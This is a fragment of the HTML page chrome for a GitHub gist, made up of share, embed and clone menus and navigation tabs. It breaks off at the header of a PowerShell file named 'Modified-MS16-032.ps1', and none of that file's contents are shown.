</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/41eab0f2c038ce8b355acf80e9ebb980.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5bf23966998cda6502c524e34366a1cee8cf6f8215ba852a4ab7f9681e67f2cb" id="item-22113f38-686b-4472-8e66-6daec4a67e64" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-sized-down" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-sized-down" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-fa6fae32-4bdc-4180-b85a-881dd16731b0" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-sized-down" />
</div>
      <div class="FormControl-inlineValidation" id="validation-fa6fae32-4bdc-4180-b85a-881dd16731b0" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-sized-down" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="00f3963e5ca8a61b318378905efd1083abd216f95fb9e5cda9cb03fc1d21107b" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>
    </li>
    <li>
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="c91f1a2c2996fb63e1de638574d3ef43c998a3b6fff68b206cf603fbf3d28a61" data-platforms="windows,mac" id="icon-button-148bc135-23ea-4c82-8ca2-14eecb9d2b7c" aria-labelledby="tooltip-b6b5fcb4-a54a-4735-a69d-d7bab3107f61" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-b6b5fcb4-a54a-4735-a69d-d7bab3107f61" for="icon-button-148bc135-23ea-4c82-8ca2-14eecb9d2b7c" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save ssherei/41eab0f2c038ce8b355acf80e9ebb980 to your computer and use it in GitHub Desktop.</tool-tip>


    </li>
  </ul>

<div class="d-flex flex-md-row flex-column px-0 pr-md-3 px-lg-5">
  <div class="flex-md-order-1 flex-order-2 flex-auto">
    <nav class="UnderlineNav box-shadow-none px-3 px-lg-0"
     aria-label="Gist"
     data-pjax="#gist-pjax-container">

  <div class="UnderlineNav-body">
    <a class="js-selected-navigation-item selected UnderlineNav-item" data-pjax="true" data-hotkey="g c" aria-current="page" data-selected-links="gist_code /ssherei/41eab0f2c038ce8b355acf80e9ebb980" href="/ssherei/41eab0f2c038ce8b355acf80e9ebb980">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      Code
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g r" data-selected-links="gist_revisions /ssherei/41eab0f2c038ce8b355acf80e9ebb980/revisions" href="/ssherei/41eab0f2c038ce8b355acf80e9ebb980/revisions">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-commit UnderlineNav-octicon">
    <path d="M11.93 8.5a4.002 4.002 0 0 1-7.86 0H.75a.75.75 0 0 1 0-1.5h3.32a4.002 4.002 0 0 1 7.86 0h3.32a.75.75 0 0 1 0 1.5Zm-1.43-.75a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"></path>
</svg>
        Revisions
        <span title="2" data-view-component="true" class="Counter">2</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g s" data-selected-links="gist_stars /ssherei/41eab0f2c038ce8b355acf80e9ebb980/stargazers" href="/ssherei/41eab0f2c038ce8b355acf80e9ebb980/stargazers">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star UnderlineNav-octicon">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        Stars
        <span title="11" data-view-component="true" class="Counter">11</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g f" data-selected-links="gist_forks /ssherei/41eab0f2c038ce8b355acf80e9ebb980/forks" href="/ssherei/41eab0f2c038ce8b355acf80e9ebb980/forks">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch UnderlineNav-octicon">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
        Forks
        <span title="8" data-view-component="true" class="Counter">8</span>
</a>  </div>
</nav>

  </div>

  <div class="d-md-flex d-none flex-items-center flex-md-order-2 flex-order-1" data-multiple>
    
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-original" id="select-panel-b82f714c-e5e4-41e0-b9b4-d7e82a55f5ba" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-original" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-b82f714c-e5e4-41e0-b9b4-d7e82a55f5ba-button" aria-controls="select-panel-b82f714c-e5e4-41e0-b9b4-d7e82a55f5ba-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-b82f714c-e5e4-41e0-b9b4-d7e82a55f5ba-dialog" aria-labelledby="select-panel-b82f714c-e5e4-41e0-b9b4-d7e82a55f5ba-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-b82f714c-e5e4-41e0-b9b4-d7e82a55f5ba-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-b82f714c-e5e4-41e0-b9b4-d7e82a55f5ba-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-b82f714c-e5e4-41e0-b9b4-d7e82a55f5ba-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-b82f714c-e5e4-41e0-b9b4-d7e82a55f5ba-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="190652518af0b66d26d05ae86a8fd84a09349e298c2222f514c6d5ab43125464" id="item-e47bd467-bec6-455b-b7a4-35225140747f" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="cdcf8e3c449fdde3012d3dbb9905d91f241685d6141e2a6b4975d3ae9d2216bb" id="item-344e23d3-68c3-4b72-a9bb-0fffb2e3b25a" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/41eab0f2c038ce8b355acf80e9ebb980.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5bf23966998cda6502c524e34366a1cee8cf6f8215ba852a4ab7f9681e67f2cb" id="item-3ba3a727-4803-466a-96cb-24dbeba0c526" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-original" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-original" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-e8e3003c-01ae-492e-943d-768a46864bbb" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-original" />
</div>
      <div class="FormControl-inlineValidation" id="validation-e8e3003c-01ae-492e-943d-768a46864bbb" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-original" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="00f3963e5ca8a61b318378905efd1083abd216f95fb9e5cda9cb03fc1d21107b" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>

    <div class="ml-2">
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="c91f1a2c2996fb63e1de638574d3ef43c998a3b6fff68b206cf603fbf3d28a61" data-platforms="windows,mac" id="icon-button-11e66a99-06bd-4568-8467-bc3921f26700" aria-labelledby="tooltip-3df18b0a-bb0a-472a-abde-967e3ca83c46" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-3df18b0a-bb0a-472a-abde-967e3ca83c46" for="icon-button-11e66a99-06bd-4568-8467-bc3921f26700" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save ssherei/41eab0f2c038ce8b355acf80e9ebb980 to your computer and use it in GitHub Desktop.</tool-tip>


    </div>

    <div class="ml-2">
      <a class="btn btn-sm" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:36351774,&quot;originating_url&quot;:&quot;https://gist.github.com/ssherei/41eab0f2c038ce8b355acf80e9ebb980&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="37dabf7a38b4c6d83625c153de250581e0d9312af24c61a1967942637794c347" data-ga-click="Gist, download zip, location:gist overview" href="/ssherei/41eab0f2c038ce8b355acf80e9ebb980/archive/0a3b7af41ac8c9a975cfeff2ab21c7eb5e6857a1.zip">Download ZIP</a>
    </div>
  </div>
</div>


  </div>
</div>

<div class="container-lg px-3">
  <div class="repository-content gist-content" >
    
  <div>
    
        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-modified-ms16-032-ps1" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/ssherei/41eab0f2c038ce8b355acf80e9ebb980/raw/0a3b7af41ac8c9a975cfeff2ab21c7eb5e6857a1/Modified-MS16-032.ps1" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
